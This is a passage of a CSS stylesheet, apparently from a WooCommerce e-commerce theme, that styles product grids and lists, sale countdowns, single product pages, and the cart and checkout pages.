.products-grid.products-grid-default .item-inner:hover .product--thumbnail .product--action > a,
.products-grid.products-grid-1 .item-inner:hover .product--thumbnail .product--action > a {
  bottom: 0;
  opacity: 1;
  visibility: visible;
}

.products-grid.products-grid-default .item-inner:hover .product--thumbnail .product--action .wrap-addto,
.products-grid.products-grid-1 .item-inner:hover .product--thumbnail .product--action .wrap-addto {
  margin-top: -25px;
  opacity: 1;
  visibility: visible;
}

.products-grid.products-grid-default .item-inner {
  margin-bottom: 70px;
}

.products-grid.products-grid-default .product--title {
  font-size: 14px;
  font-weight: normal;
}

.products-grid.products-grid-default .price {
  font-size: 25px;
}

.products-grid.products-grid-1 .item--image-holder {
  border: 1px solid rgba(169, 174, 189, 0.3);
}

.products-grid.products-grid-1 .product--info {
  text-align: center;
}

.products-grid.products-grid-1 .product--info .product--title {
  font-weight: bold;
  line-height: 1.4;
  margin-top: 15px;
}

.products-grid.products-grid-1 .product--info .product--action {
  display: none;
}

.products-grid.products-grid-1 .product--thumbnail .product--action > a {
  font-size: 12px;
  padding: 20px;
  font-weight: bold;
  color: #232324;
}

.products-grid.products-grid-1 .price {
  font-size: 30px;
  color: #526df9;
}

.products-grid.products-grid-1 .price * {
  font-weight: bold;
}

.products-grid.products-grid-1 .price del {
  font-size: 20px;
  color: #8a8a8a;
}

.products-grid.products-grid-2 .item--overlay {
  background-color: #232324;
}

.products-grid.products-grid-2 .product--thumbnail .product--action {
  display: block;
}

.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto {
  position: absolute;
  top: 50%;
  margin-top: -50px;
  width: 100%;
  left: 0;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  transition: opacity 250ms ease, margin-top 350ms ease, visibility 250ms ease;
}

.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto a {
  margin: 0 5px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  color: #232324;
  background-color: #fff;
}

.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto a:hover {
  background-color: #526df9;
  color: #fff;
}

.products-grid.products-grid-2 .product--thumbnail .product--action > a {
  display: none;
}

.products-grid.products-grid-2 .product--title {
  font-size: 18px;
  margin-top: 15px;
}

.products-grid.products-grid-2 .product--info {
  text-align: center;
}

.products-grid.products-grid-2 .product--info .wrap-addto {
  display: none;
}

.products-grid.products-grid-2 .product--info .product--action > a {
  color: #232324;
  width: 270px;
  max-width: 100%;
  padding: 14px 30px;
  display: block;
  line-height: 20px;
  margin-top: 15px;
}

.products-grid.products-grid-2 .product--info .product--action > a:before {
  padding-right: 10px;
}

.products-grid.products-grid-2 .product--info .product--action > a:hover {
  background-color: #526df9;
  color: #fff;
}

.products-grid.products-grid-2 .item-inner:hover .product--thumbnail .product--action .wrap-addto {
  margin-top: -25px;
  opacity: 1;
  visibility: visible;
}

.products-grid.products-grid-2 .item-inner:hover .product--info .product--action > a {
  background-color: #526df9;
  color: #fff;
}

.products-grid.products-grid-2 .product-item .item-inner:hover .item--overlay {
  opacity: 0.2;
}

.products-grid.products-grid-3 .item--overlay {
  background-color: #232324;
}

.products-grid.products-grid-3 .item--image-holder .quickview {
  display: block;
  position: absolute;
  z-index: 3;
  left: 50%;
  top: 50%;
  color: #fff;
  line-height: 30px;
  height: 30px;
  margin: 30px 0 0 -15px;
  visibility: hidden;
  opacity: 0;
}

.products-grid.products-grid-3 .item--image-holder .quickview:after {
  font-size: 20px;
}

.products-grid.products-grid-3 .item--image-holder .quickview:hover {
  color: #526df9;
}

.products-grid.products-grid-3 .product--info .product--action {
  display: none;
}

.products-grid.products-grid-3 .product--thumbnail .product--action {
  display: block;
  position: absolute;
  bottom: 0;
  text-align: center;
  width: 100%;
  left: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 350ms ease-out 150ms;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .quickview {
  display: none;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .wrap-addto {
  display: inline-block;
}

.products-grid.products-grid-3 .product--thumbnail .product--action a {
  width: 46px;
  height: 46px;
  line-height: 46px;
  background: #fff;
  margin: 0 5px;
  color: #232324;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.products-grid.products-grid-3 .product--thumbnail .product--action a:before {
  color: #fff;
}

.products-grid.products-grid-3 .product--thumbnail .product--action a:hover {
  background-color: #526df9;
  color: #fff;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .add_to_cart_button,
.products-grid.products-grid-3 .product--thumbnail .product--action .added_to_cart {
  font-size: 0;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .add_to_cart_button:after,
.products-grid.products-grid-3 .product--thumbnail .product--action .added_to_cart:after {
  content: "\79";
  font-family: "optima";
  text-transform: none;
  font-size: 14px;
  line-height: inherit;
  display: inline-block;
  padding: 0;
  top: 0;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .add_to_cart_button:before,
.products-grid.products-grid-3 .product--thumbnail .product--action .added_to_cart:before {
  content: attr(title);
  font-size: 10px;
  white-space: pre;
  position: absolute;
  top: -14px;
  font-weight: normal;
  left: 50%;
  line-height: 1;
  font-family: inherit;
  padding: 0;
  text-transform: uppercase;
  visibility: hidden;
  opacity: 0;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}

.products-grid.products-grid-3 .product--thumbnail .product--action .add_to_cart_button:hover:before,
.products-grid.products-grid-3 .product--thumbnail .product--action .added_to_cart:hover:before {
  visibility: visible;
  opacity: 1;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .added_to_cart {
  margin-left: 0;
}

.products-grid.products-grid-3 .product--title {
  font-size: 14px;
  text-transform: uppercase;
}

.products-grid.products-grid-3 .price {
  font-size: 20px;
}

.products-grid.products-grid-3 .item-inner:hover .item--image-holder .quickview {
  opacity: 1;
  visibility: visible;
  margin-top: -15px;
}

.products-grid.products-grid-3 .item-inner:hover .product--thumbnail .product--action {
  bottom: 30px;
  opacity: 1;
  visibility: visible;
}

.products-grid.products-grid-3 .product-item .item-inner:hover .item--overlay {
  opacity: 0.2;
}

.products-list .item--overlay {
  background: #232324;
}

.products-list .product-item {
  width: 100%;
}

.products-list .product-item .item-inner {
  margin-bottom: 70px;
}

.products-list .product-item .product--thumbnail {
  float: left;
  width: 38%;
}

.products-list .product-item .product--thumbnail .quickview {
  display: block;
  z-index: 3;
  color: #fff;
  width: 40px;
  height: 40px;
  line-height: 40px;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
}

.products-list .product-item .product--thumbnail .quickview:after {
  font-size: 20px;
}

.products-list .product-item .product--title {
  font-weight: 500;
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 25px;
}

.products-list .product-item .price {
  font-size: 24px;
}

.products-list .product-item .product--info {
  text-align: left;
  padding-left: 50px;
  float: left;
  width: 61%;
}

.products-list .product-item .product--info .product--action {
  margin-top: 40px;
}

.products-list .product-item .product--info .product--action .wrap-addto {
  display: inline-block;
}

.products-list .product-item .product--info .product--action .wrap-addto .quickview {
  display: none;
}

.products-list .product-item .product--info .product--action .wrap-addto a {
  width: 44px;
  height: 44px;
  line-height: 44px;
  border: 1px solid rgba(169, 174, 189, 0.3);
  margin-right: 10px;
}

.products-list .product-item .product--info .product--action .wrap-addto a:before {
  color: #526df9;
}

.products-list .product-item .product--info .product--action .wrap-addto a:hover {
  background-color: #526df9;
  color: #fff;
  border-color: #526df9;
}

.products-list .product-item .product--info .product--action > a {
  display: inline-block;
  color: #fff;
  background-color: #232324;
  width: 210px;
  max-width: 100%;
  padding: 12px 30px;
  line-height: 20px;
}

.products-list .product-item .product--info .product--action > a:before {
  padding-right: 10px;
}

.products-list .product-item .product--info .product--action > a:hover {
  background-color: #526df9;
  color: #fff;
}

.products-list .product-item .item--excerpt {
  display: block;
  margin-top: 30px;
}

.products-list .product-item .item--excerpt p {
  display: none;
}

.products-list .product-item .item--excerpt p:first-child {
  display: inherit;
}

.products-list .item-inner:hover .product--thumbnail .quickview {
  opacity: 1;
  visibility: visible;
}

.products-list-mini .product-item .item-inner {
  margin-bottom: 30px;
}

.products-list-mini .product-item .product--thumbnail {
  width: 100px;
  float: left;
  margin-right: 30px;
}

.products-list-mini .product-item .product--info {
  padding-left: 0;
  float: none;
  width: 100%;
}

.products-list-mini .product-item .product--title {
  margin-top: 0;
}

.products-list-mini .product-item .price {
  font-size: 16px;
}

.product-text-lighten .product-item .price,
.product-text-lighten .product-item .product--title {
  color: #9395a0;
}

.product-text-lighten .product-item del {
  color: #62646c;
}

[class*="products-list-countdown"].slick-slider .product-item .item-inner {
  margin-bottom: 0;
}

[class*="products-list-countdown"] .product-item .product--thumbnail {
  width: 45%;
}

[class*="products-list-countdown"] .product-item .product--thumbnail .item--overlay,
[class*="products-list-countdown"] .product-item .product--thumbnail .onsale {
  display: none;
}

[class*="products-list-countdown"] .product-item .product--thumbnail .item--image-holder {
  position: relative;
  text-align: left;
}

[class*="products-list-countdown"] .product-item .product--thumbnail .item--image-holder img {
  width: auto;
}

[class*="products-list-countdown"] .product-item .product--info {
  width: 45%;
  padding: 30px 0 30px 30px;
  float: right;
}

[class*="products-list-countdown"] .product-item .product--info .product--action {
  margin-top: 50px;
}

[class*="products-list-countdown"] .product-item .product--info .product--action .added_to_cart,
[class*="products-list-countdown"] .product-item .product--info .product--action .add_to_cart_button {
  float: left;
  padding: 10px 50px 10px 40px;
  height: auto;
  background: #2635c4;
  color: #fff;
  margin-top: -10px;
  margin-right: 30px;
}

[class*="products-list-countdown"] .product-item .product--info .product--action .added_to_cart:after,
[class*="products-list-countdown"] .product-item .product--info .product--action .add_to_cart_button:after {
  visibility: visible;
  opacity: 1;
  right: 30px;
  line-height: inherit;
  vertical-align: middle;
  top: 9px;
}

[class*="products-list-countdown"] .product-item .product--title {
  font-size: 60px;
  line-height: 1;
  font-weight: 100;
  margin-bottom: 30px;
}

[class*="products-list-countdown"] .product-item .elm-countdown {
  padding: 20px 30px;
  background: #ffffff;
  text-align: center;
  margin-top: 30px;
  -webkit-box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
}

[class*="products-list-countdown"] .product-item .elm-countdown .countdown-section {
  padding: 0;
  margin: 0;
  vertical-align: middle;
  position: relative;
  color: #b5b7c4;
}

[class*="products-list-countdown"] .product-item .elm-countdown .countdown-section:before {
  content: "";
  position: absolute;
  left: 0;
  border-left: 1px solid;
  opacity: 0.5;
  height: 20px;
  top: 50%;
  margin-top: -10px;
}

[class*="products-list-countdown"] .product-item .elm-countdown .countdown-section:first-child:before {
  display: none;
}

[class*="products-list-countdown"] .product-item .elm-countdown .countdown-amount {
  font-size: 24px;
  line-height: 1;
  color: #232324;
}

[class*="products-list-countdown"] .product-item .elm-countdown .countdown-period {
  font-size: 1em;
}

.products-list-countdown-2 .product-item .elm-countdown {
  background-color: transparent;
  padding-left: 0;
  padding-right: 0;
  max-width: 350px;
  text-align: left;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.products-list-countdown-2 .product-item .elm-countdown .countdown-section:before {
  display: none;
}

.products-list-countdown-3 .product-item {
  color: #8a8c98;
}

.products-list-countdown-3 .product-item .item-inner {
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.products-list-countdown-3 .product-item .product--thumbnail {
  float: right;
  width: 41.66667%;
  order: 2;
  -webkit-order: 2;
  -moz-order: 2;
}

.products-list-countdown-3 .product-item .product--info {
  width: 58.33333%;
  float: left;
  padding: 30px 30px 30px 0;
  display: flex;
  display: -webkit-flex;
  justify-content: center;
  -webkit-justify-content: center;
  flex-direction: column;
  -webkit-flex-direction: column;
}

.products-list-countdown-3 .product-item .product--title a {
  color: #fff;
}

.products-list-countdown-3 .product-item .price {
  color: #526df9;
}

.products-list-countdown-3 .product-item .elm-countdown {
  background-color: #252634;
}

.products-list-countdown-3 .product-item .elm-countdown .countdown-section:before {
  border-color: #3a3d56;
}

.products-list-countdown-3 .product-item .elm-countdown .countdown-amount {
  color: #fff !important;
}

.products-list-countdown-3 .product-item .product--action a {
  color: #fff;
}

.products-list-countdown-3 .product-item .item--excerpt,
.products-list-countdown-3 .product-item .elm-countdown {
  max-width: 470px;
}

.products-list-countdown-4 .product-item {
  color: #fff;
}

.products-list-countdown-4 .product-item .item-inner {
  display: flex;
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.products-list-countdown-4 .product-item .product--thumbnail {
  float: right;
  width: 41.66667%;
  order: 2;
  -webkit-order: 2;
  -moz-order: 2;
}

.products-list-countdown-4 .product-item .product--thumbnail .item--image-holder {
  margin-top: 8%;
}

.products-list-countdown-4 .product-item .product--info {
  width: 58.33333%;
  float: left;
  padding: 30px 30px 30px 0;
  display: flex;
  display: -webkit-flex;
  justify-content: center;
  -webkit-justify-content: center;
  flex-direction: column;
  -webkit-flex-direction: column;
}

.products-list-countdown-4 .product-item .product--title a {
  color: #fff;
}

.products-list-countdown-4 .product-item .price {
  color: #526df9;
}

.products-list-countdown-4 .product-item .elm-countdown {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding-left: 0;
  padding-right: 0;
  text-align: left;
}

.products-list-countdown-4 .product-item .elm-countdown .countdown-section {
  color: #fff !important;
}

.products-list-countdown-4 .product-item .elm-countdown .countdown-section:before {
  border-color: rgba(255, 255, 255, 0.2);
  display: none;
}

.products-list-countdown-4 .product-item .elm-countdown .countdown-amount {
  color: #fff !important;
}

.products-list-countdown-4 .product-item .product--action a {
  color: #fff;
}

.products-list-countdown-4 .product-item .item--excerpt,
.products-list-countdown-4 .product-item .elm-countdown {
  max-width: 470px;
}

.product-item.thumb-has-effect .product--thumbnail {
  overflow: hidden;
}

.product-item.thumb-has-effect .product--thumbnail img {
  transition: opacity 1s ease,transform 500ms cubic-bezier(0, 0, 0.44, 1.18);
}

.product-item.thumb-has-effect .product--thumbnail .wp-alt-image {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
  transition: opacity 0.7s ease,transform 2s cubic-bezier(0, 0, 0.44, 1.18);
  opacity: 0;
}

.product-item.thumb-has-effect .product--thumbnail .item--overlay {
  z-index: 2;
}

.product-item.thumb-has-effect .item-inner:hover .product--thumbnail .wp-post-image {
  opacity: 0;
  transform: scale(1.05);
  -ms-transform: scale(1.05);
  -webkit-transform: scale(1.05);
}

.product-item.thumb-has-effect .item-inner:hover .product--thumbnail .wp-alt-image {
  opacity: 1;
  transform: scale(1.15);
  -ms-transform: scale(1.15);
  -webkit-transform: scale(1.15);
}

.product-item.thumb-has-effect .item-inner:hover .product--thumbnail .item--overlay {
  opacity: 0.2;
  visibility: visible;
}

.product-item.thumb-no-effect .product--thumbnail {
  overflow: hidden;
}

.product-item.thumb-no-effect .item--overlay {
  transition: opacity 0.7s ease,transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}

.product-item.thumb-no-effect .item-inner:hover .item--overlay {
  opacity: 0.2;
  visibility: visible;
}

@-webkit-keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}

@keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}

/*--------------------------------------------------------------
	16.2. Search Product
---------------------------------------------------------------*/
/*--------------------------------------------------------------
	16.3. Single Product
---------------------------------------------------------------*/
.stock {
  font-size: 12px;
}

.stock.in-stock {
  color: green;
}

.stock.out-of-stock {
  color: red;
}

.product-main-image .product--large-image,
.product-main-image .product--thumbnails {
  margin-bottom: 30px;
}

.product-main-image .elm-countdown {
  position: absolute;
  bottom: 0;
  width: 100%;
  left: 0;
  right: 0;
  z-index: 9;
}

.product-main-image .elm-countdown .elm-countdown-div {
  text-align: center;
  max-width: 350px;
  margin: 0 auto;
}

.product-main-image .elm-countdown:before {
  content: "";
  position: absolute;
  bottom: 0;
  width: 100%;
  left: 0;
  right: 0;
  top: 0;
  opacity: 0.8;
  z-index: -1;
  background: #fff;
}

.product-main-image .elm-countdown .countdown-section {
  padding: 10px;
  margin: 0;
}

.product-main-image .elm-countdown .countdown-section .countdown-period {
  font-size: 14px;
  color: #150a0a;
}

.product-main-image .elm-countdown .countdown-section .countdown-amount {
  font-size: 26px;
  color: #150a0a;
}

.product--large-image {
  position: relative;
}

.product--large-image img {
  width: 100%;
}

.product--thumbnails {
  display: none;
  margin-left: -10px;
  margin-right: -10px;
}

.product--thumbnails.slick-slider {
  display: block;
}

.product--thumbnails a {
  padding: 0 10px;
}

.product--thumbnails a img {
  width: 100%;
}

.product--thumbnails .slick-current:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 10px;
  right: 10px;
  border-bottom: 3px solid #526df9;
}

.product--thumbnails .slick-arrow {
  background: #dddddd;
  color: #000;
  font-size: 14px;
  cursor: pointer;
  position: absolute;
  top: 50%;
  margin-top: -15px;
  left: 0;
  z-index: 9;
}

.product--thumbnails .slick-arrow i {
  display: block;
  width: 20px;
  text-align: center;
  height: 30px;
  line-height: 30px;
}

.product--thumbnails .slick-arrow:hover {
  background: #526df9;
  color: #fff;
}

.product--thumbnails .slick-arrow.slick-next {
  left: auto;
  right: 0;
}

.product--summary {
  margin-bottom: 40px;
}

.product--summary .product_title {
  font-size: 30px;
  font-weight: 500;
  margin-bottom: 10px;
  margin-top: 0;
}

.product--summary .price {
  font-size: 25px;
  color: #232324;
  font-family: "Montserrat", sans-serif;
}

.product--summary .price del {
  font-size: 16px;
}

.product--summary div[itemprop="description"] {
  padding-top: 30px;
  margin-bottom: 40px;
}

.product--summary div[itemprop="description"] ul,
.product--summary div[itemprop="description"] ol {
  padding-left: 15px;
}

.product--summary .product_meta {
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
}

.product--summary .product_meta > span {
  margin: 5px 0;
  display: block;
}

.product--summary .product_meta .sku,
.product--summary .product_meta label {
  padding-right: 5px;
}

.product--summary .product_meta a {
  color: #526df9;
}

.product--summary .product_meta a:hover {
  text-decoration: underline;
}

.product--summary .product_meta .sku {
  color: #343538;
}

.product--summary .social--sharing {
  margin-top: 50px;
}

.product--summary .social--sharing a {
  margin: 0 10px 0 0;
}

.product--summary .variations {
  margin-bottom: 0;
}

.product--summary .variations,
.product--summary .variations th,
.product--summary .variations td {
  border: none;
}

.product--summary .variations th,
.product--summary .variations td {
  padding: 5px 0;
  display: block;
}

.product--summary .variations tr {
  width: 48%;
  display: inline-block;
  vertical-align: top;
}

.product--summary .variations tr:nth-child(2n+1) {
  margin-right: 4%;
}

.product--summary .variations select {
  height: 50px;
  padding: 10px 25px 10px 20px;
  margin-bottom: 10px;
  width: 100%;
}

.product--summary .woocommerce-variation-price {
  margin-bottom: 20px;
}

.product--summary form.cart {
  display: block;
  margin-top: 50px;
}

.product--summary form.cart .qty {
  float: left;
  width: 45px;
  height: 45px;
  text-align: center;
  margin-right: 10px;
}

.product--summary form.cart button {
  border: none;
  height: 45px;
  padding: 7px 55px;
  line-height: 29px;
  float: left;
  margin-bottom: 10px;
  margin-right: 10px;
  font-family: "Montserrat", sans-serif;
}

.product--summary .button.add_compare,
.product--summary .button.add_wishlist {
  font-size: 0;
  width: 45px;
  height: 45px;
  line-height: 43px;
  padding: 0;
  background: none;
  position: relative;
  text-align: center;
  margin-right: 10px;
  border-color: rgba(169, 174, 189, 0.3);
}

.product--summary .button.add_compare:after,
.product--summary .button.add_wishlist:after {
  font-family: "optima";
  text-transform: none;
  font-size: 16px;
  display: inline-block;
}

.product--summary .button.add_compare:hover,
.product--summary .button.add_wishlist:hover {
  color: #fff;
  background-color: #526df9;
  border-color: #526df9;
}

.product--summary .button.add_compare:hover:before,
.product--summary .button.add_wishlist:hover:before {
  color: #526df9;
  content: attr(title);
  font-size: 10px;
  white-space: pre;
  position: absolute;
  top: -14px;
  font-weight: normal;
  left: 50%;
  line-height: 1;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}

.product--summary .button.add_compare:after {
  content: "\71";
  font-size: 24px;
}

.product--summary .button.add_wishlist:after {
  content: "\64";
}

.lightcase-contentInner .product-main-image {
  width: 50%;
  padding: 0;
}

.lightcase-contentInner .product-main-image .p---large {
  float: right;
  width: 100%;
}

.lightcase-contentInner .product-main-image .p---large .product--large-image {
  margin-bottom: 0;
}

.lightcase-contentInner .product-main-image .product--thumbnails {
  display: none;
}

.lightcase-contentInner .product--summary {
  width: 50%;
  margin: 0;
}

.lightcase-contentInner .product--summary .product_title {
  font-size: 26px;
  margin-bottom: 10px;
  margin-top: 0;
}

.lightcase-contentInner .product--summary form.cart button {
  float: none;
  margin-right: 0;
}

.variations_form .swatch-control {
  display: block;
  float: left;
  width: 100%;
}

.variations_form .swatch-wrapper {
  border: 2px solid rgba(0, 0, 0, 0.07);
  padding: 0 !important;
  overflow: hidden;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  margin: 0 15px 10px 0;
}

.variations_form .swatch-wrapper a {
  width: 40px !important;
  height: 40px !important;
}

.variations_form .swatch-wrapper.swatch-only-label a {
  line-height: 40px;
  font-size: 18px;
  text-align: center;
}

.variations_form .swatch-wrapper.swatch-only-label.selected:after {
  display: none;
}

.variations_form .swatch-wrapper.selected {
  border: 2px solid #526df9;
  -webkit-box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.1);
}

.variations_form .swatch-wrapper.selected:after {
  content: "\f00c";
  font-family: FontAwesome;
  position: absolute;
  font-size: 12px;
  color: #fff;
  left: 0;
  text-indent: 0;
  top: 0;
  line-height: 40px;
  width: 40px;
  text-align: center;
}

.variations_form .swatch-wrapper.selected[data-value="white"]:after {
  color: #000;
}

.product--summary .variations td.label {
  text-transform: uppercase;
  padding-bottom: 0;
  color: #232324;
}

.woocommerce-tabs {
  margin: 60px 0;
}

.wc-tabs {
  padding: 0;
  margin-bottom: 40px;
}

.wc-tabs li {
  display: inline-block;
  margin-right: 40px;
}

.la-p-single-1 .wc-tabs li {
  font-size: 24px;
}

.wc-tabs a {
  display: block;
  border-bottom: 2px solid transparent;
}

.wc-tabs li:hover > a,
.wc-tabs li.active > a {
  color: #232324;
  border-color: #526df9;
}

.wc-tab {
  line-height: 30px;
  display: none;
}

.wc-tab .wc-tab-title {
  display: none;
  text-transform: uppercase;
}

#tab-additional_information table,
#tab-additional_information table th,
#tab-additional_information table td {
  border: none;
}

#tab-additional_information table th,
#tab-additional_information table td {
  padding: 5px;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .product--large-image {
  float: right;
  width: 80%;
  width: calc( 100% - 100px);
  width: -webkit-calc( 100% - 100px);
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .product--thumbnails {
  float: left;
  width: 70px;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical {
  margin: 0;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical a {
  padding: 0 0 30px;
  border: none;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical a img {
  border: 1px solid transparent;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical .slick-current:before {
  display: none;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical .slick-current img {
  border-color: #526df9;
}

.la-p-single-2 .la-single-product-page .p---large .product--thumbnails {
  display: block;
  margin: 0;
}

.la-p-single-2 .la-single-product-page .p---large .product--thumbnails .la-popup-slideshow {
  display: block;
  padding: 0;
  margin-bottom: 30px;
}

.la-p-single-2 .la-custom-pright:before, .la-p-single-2 .la-custom-pright:after {
  content: '';
  display: table;
}

.related-product--title {
  margin-bottom: 40px;
  font-weight: normal;
}

h2.woocommerce-Reviews-title {
  font-size: 20px;
  font-weight: normal;
}

.woocommerce-Reviews h3#reply-title {
  font-size: 18px;
  font-weight: normal;
}

/*--------------------------------------------------------------
	16.4. Cart Page
---------------------------------------------------------------*/
.shop_table.cart {
  color: #232324;
}

.shop_table.cart td, .shop_table.cart th {
  padding: 15px 0;
}

.shop_table.cart th {
  border-width: 0 0 0 0;
  text-transform: uppercase;
  background-color: #f3f3f3;
}

.shop_table.cart td {
  border-width: 0 0 1px 0;
}

.shop_table.cart .product-thumbnail {
  padding-right: 20px;
}

.shop_table.cart .qty::-webkit-outer-spin-button,
.shop_table.cart .qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.shop_table.cart .qty {
  -moz-appearance: textfield;
  background: #eeeff2;
  color: #000;
  border: none;
}

.shop_table.cart td.actions {
  border-top-width: 1px;
  padding: 30px;
}

.shop_table.cart td.actions > .button {
  float: right;
  min-width: 170px;
}

.shop_table.cart td.actions .button {
  cursor: pointer;
}

.shop_table .product-quantity {
  width: 150px;
}

.shop_table .product-remove {
  width: 30px;
  padding: 0;
  text-align: center;
}

.shop_table .product-thumbnail {
  width: 90px;
}

.shop_table dl {
  margin-bottom: 0;
  font-size: 12px;
}

.shop_table dl p {
  display: inline;
}

.shop_table dl dt, .shop_table dl dd {
  float: left;
}

.shop_table dl dt {
  clear: both;
}

td.actions .coupon {
  float: left;
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 0 30px;
}

td.actions .coupon label {
  display: none;
}

td.actions .coupon input {
  display: table-cell;
  width: auto;
  height: 48px;
  line-height: 48px;
  padding: 0;
  border: none;
  background: none;
  vertical-align: middle;
}

td.actions .coupon .button {
  font-weight: 500;
  font-size: 12px;
  color: #000;
}

.cart-collaterals .cross-sells {
  width: 66.66667%;
  float: left;
}

.cart-collaterals .cart_totals {
  width: 33.33333%;
  float: right;
  margin-bottom: 50px;
}

.cart-collaterals .cart_totals .woocommerce-shipping-calculator > p {
  margin-bottom: 10px;
}

.cart-collaterals .cart_totals .shipping .button,
.cart-collaterals .cart_totals .shipping select,
.cart-collaterals .cart_totals .shipping .input-text {
  max-width: 180px;
  width: 100%;
  margin: 0 0 10px;
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
}

.cart-collaterals .cart_totals .shipping .button {
  background: #000;
  color: #fff;
}

.cart-collaterals .cart_totals .wc-proceed-to-checkout {
  text-align: right;
}

@media (max-width: 769px) {
  .cart-collaterals .cart_totals,
  .cart-collaterals .cross-sells {
    width: 100%;
  }
}

.cart-collaterals h2 {
  display: none;
}

.cart-collaterals .shop_table {
  text-align: right;
}

.cart-collaterals .shop_table,
.cart-collaterals .shop_table td,
.cart-collaterals .shop_table th {
  border-width: 0;
  padding: 0;
}

.cart-collaterals .shop_table th {
  text-transform: uppercase;
  font-size: 14px;
  vertical-align: top;
  font-weight: 500;
  padding: 10px 0;
  min-width: 100px;
}

.cart-collaterals .shop_table .amount {
  font-size: 24px;
  color: #232324;
  font-weight: normal;
}

.cart-collaterals .shop_table .shipping th {
  padding-top: 5px;
}

.section-checkout-step {
  text-align: center;
  margin-bottom: 80px;
  position: relative;
  margin-top: 50px;
}

.section-checkout-step ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.section-checkout-step li {
  display: inline-block;
  width: 33%;
  position: relative;
}

.section-checkout-step li:before {
  content: "\f105";
  font-family: FontAwesome;
  position: absolute;
  top: 25px;
  left: 54px;
  height: 20px;
  line-height: 20px;
  color: rgba(169, 174, 189, 0.3);
}

.section-checkout-step li:after {
  content: "";
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  width: 100px;
  position: absolute;
  left: -50px;
  top: 35px;
}

.section-checkout-step li.first:after, .section-checkout-step li.first:before {
  display: none;
}

.section-checkout-step .step-num {
  background: #232324;
  color: #fff;
  display: block;
  width: 70px;
  height: 70px;
  line-height: 70px;
  font-size: 24px;
  margin: 0 auto 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.section-checkout-step .step-name {
  color: #232324;
  text-transform: uppercase;
}

body.woocommerce-cart .section-checkout-step .step-1 .step-num {
  background-color: #526df9;
}

body.woocommerce-checkout:not(.woocommerce-order-received) .section-checkout-step .step-2 .step-num {
  background-color: #526df9;
}

body.woocommerce-order-received .section-page-header {
  display: none !important;
}

body.woocommerce-order-received .section-checkout-step {
  margin-top: 50px;
}

body.woocommerce-order-received .section-checkout-step .step-3 .step-num {
  background-color: #526df9;
}

.thankyou-page h1 {
  color: #62ad50;
  text-align: center;
  text-transform: capitalize;
  margin-bottom: 0;
}

.thankyou-page h2 {
  font-size: 24px;
}

.thankyou-page .woocommerce-thankyou-order-received {
  text-align: center;
  font-size: 24px;
  font-weight: 300;
}

.thankyou-page ul {
  padding-left: 20px;
}

.woocommerce > .return-to-shop,
.woocommerce > p.cart-empty {
  text-align: center;
}

.woocommerce > p.cart-empty {
  margin-top: 60px;
  font-size: 20px;
  font-weight: 300;
}

.woocommerce > p.cart-empty:before {
  content: "\63";
  font-family: "optima";
  display: block;
  font-size: 100px;
  color: #232324;
}

.woocommerce > .return-to-shop {
  margin-bottom: 50px;
  padding-top: 10px;
}

/*--------------------------------------------------------------
	16.5. Checkout Page
---------------------------------------------------------------*/
.woocommerce-checkout form.login,
.woocommerce-checkout form.checkout_coupon {
  clear: both;
  border: none;
  padding: 0;
  margin-bottom: 20px;
}

.woocommerce .woocommerce-checkout .form-row {
  margin-bottom: 20px;
}

.woocommerce .woocommerce-checkout .form-row.place-order {
  margin-bottom: 0;
}

.woocommerce .woocommerce-checkout .form-row.create-account {
  margin-bottom: 0;
}

